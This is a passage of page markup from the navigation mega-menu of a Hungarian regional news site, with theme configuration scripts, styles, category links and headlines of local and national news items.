":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_155","tdc_css_class_style":"tdi_155_rand_style","context":"","category_id":"1086","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_155"}';
block_tdi_155.td_column_number = "3";
block_tdi_155.block_type = "tdb_header_mega_menu";
block_tdi_155.post_count = "4";
block_tdi_155.found_posts = "1520";
block_tdi_155.header_color = "";
block_tdi_155.ajax_pagination_infinite_stop = "";
block_tdi_155.max_num_pages = "380";
tdBlocksArray.push(block_tdi_155);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_155" 
 id="tdi_156" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_157" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1092" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/"
 >Borsod - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_158" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1090" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/"
 >Borsod - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_159" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1091" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/"
 >Borsod - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_160" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1089" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/"
 >Borsod - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_155 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/helyreallt_a_tavhoszolgaltatas_kazincbarcikan/"  rel="bookmark" class="td-image-wrap " title="Helyreállt a távhőszolgáltatás Kazincbarcikán" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Helyreallt_a_tavhoszolgaltatas_Kazincbarcikan-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/helyreallt_a_tavhoszolgaltatas_kazincbarcikan/"  rel="bookmark" title="Helyreállt a távhőszolgáltatás Kazincbarcikán">Helyreállt a távhőszolgáltatás Kazincbarcikán</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" class="td-image-wrap " title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Leendo_hallgatoit_varja_nyilt_napra_a_Tokaj-Hegyalja_Egyetem-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem">Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" class="td-image-wrap " title="A tervek szerint halad a Skill labor fejlesztése a kórházban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tervek_szerint_halad_a_Skill_labor_fejlesztese_a_korhazban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" title="A tervek szerint halad a Skill labor fejlesztése a kórházban">A tervek szerint halad a Skill labor fejlesztése a kórházban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" class="td-image-wrap " title="Véradók jelentkezését várják Miskolcon és környékén" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" title="Véradók jelentkezését várják Miskolcon és környékén">Véradók jelentkezését várják Miskolcon és környékén</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_155" data-td_block_id="tdi_155"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_155" data-td_block_id="tdi_155"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/"><div class="tdb-menu-item-text">HAZÁNK</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_161 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_161" ><style>.tdi_161 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_161:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_161:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_161.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_161.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_161 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_161 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_161 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_161 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_161 .entry-thumb{background-position:center 50%}.tdi_161 .td-image-wrap{padding-bottom:60%}.tdi_161 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_161 .td-module-meta-info,.ie11 .tdi_161 .td-module-meta-info{flex:auto}.tdi_161 .td-post-vid-time{display:block}.tdi_161 .td-module-meta-info,.tdi_161 .td-next-prev-wrap{text-align:center}.tdi_161 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_161.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_161 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_161 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_161 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_161 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_161 .td-post-category:not(.td-post-extra-category){display:none}.tdi_161 .td-author-date{display:none}.tdi_161 .td-post-author-name{display:none}.tdi_161 .td-post-date,.tdi_161 .td-post-author-name span{display:none}.tdi_161 .entry-review-stars{display:none}.tdi_161 .td-icon-star,.tdi_161 .td-icon-star-empty,.tdi_161 .td-icon-star-half{font-size:15px}.tdi_161 .td-module-comments{display:none}.tdi_161 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_161:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_161 .td-module-title a{color:#000000}.tdi_161 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_161 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_161 .tdb-mega-modules-wrap{padding:20px}.tdi_161 .block-mega-child-cats{width:160px}.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_161 .td-module-container:before{bottom:-0px}.tdi_161 .td-module-meta-info{padding:15px 5px}.tdi_161 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_161 .tdb-mega-modules-wrap{padding:14px}.tdi_161 .block-mega-child-cats a{padding:0 14px}.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_161 .td-module-container:before{bottom:-0px}.tdi_161 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_161 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_161 = new tdBlock();
block_tdi_161.id = "tdi_161";
block_tdi_161.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_161","tdc_css_class_style":"tdi_161_rand_style","context":"","category_id":"172","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_161"}';
block_tdi_161.td_column_number = "3";
block_tdi_161.block_type = "tdb_header_mega_menu";
block_tdi_161.post_count = "4";
block_tdi_161.found_posts = "6613";
block_tdi_161.header_color = "";
block_tdi_161.ajax_pagination_infinite_stop = "";
block_tdi_161.max_num_pages = "1654";
tdBlocksArray.push(block_tdi_161);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_161" 
 id="tdi_162" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_163" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1281" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/"
 >Hazánk - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_164" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1316" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/"
 >Hazánk - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_165" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1315" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/"
 >Hazánk - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_166" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1318" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/"
 >Hazánk - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_161 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/elerte_a_biztonsagos_vastagsagot_a_balaton_jege/"  rel="bookmark" class="td-image-wrap " title="Elérte a biztonságos vastagságot a Balaton jege" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/elerte_a_biztonsagos_vastagsagot_a_balaton_jege/"  rel="bookmark" title="Elérte a biztonságos vastagságot a Balaton jege">Elérte a biztonságos vastagságot a Balaton jege</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben/"  rel="bookmark" class="td-image-wrap " title="Áttörés a cukorbetegség szövődményeinek megelőzésében" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben/"  rel="bookmark" title="Áttörés a cukorbetegség szövődményeinek megelőzésében">Áttörés a cukorbetegség szövődményeinek megelőzésében</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap 